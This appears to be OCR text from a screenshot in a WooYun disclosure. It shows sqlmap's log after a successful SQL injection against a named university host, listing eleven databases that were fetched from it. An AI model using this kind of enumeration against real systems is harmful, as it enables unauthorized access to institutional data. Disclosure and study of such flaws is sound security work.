 sqlmap
[12:35:14] [INFO] resumed: "pubs"
[12:35:14] [INFO] resumed: "tempdb"
[12:35:14] [INFO] resumed: "yingxin_2"
[12:35:14] [INFO] resumed: "yingxin_2"
available databases [11]:
[*] CYIYXK
[*] CYXK
[*] jwgl2
[*] master
[*] model
[*] msdb
[*] Northwind
[*] paperchoose
[*] pubs
[*] tempdb
[*] yingxin_2
[12:35:14] [INFO] fetched data logged to text files under 'F:\Python27\sqlmap\ou
tput\cyjwb.jmu.edu.cn'
[*] shutting down at 12:35:14
F:\Python27\sqlmap>_
www.wooyun.org
搜狗拼音 半: